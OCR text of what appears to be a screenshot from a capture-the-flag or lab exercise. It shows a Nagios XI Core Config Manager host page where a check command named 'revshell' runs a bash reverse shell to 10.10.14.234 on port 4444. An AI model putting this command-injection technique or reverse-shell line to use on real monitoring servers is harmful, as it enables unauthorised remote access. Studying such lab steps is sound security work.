 Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Host Management
Common Settings Check Settings Alert Settings Misc Settings
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
revshell
Command view
bash -c 'bash -i &> /dev/tcp/10.10.14.234/4444 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command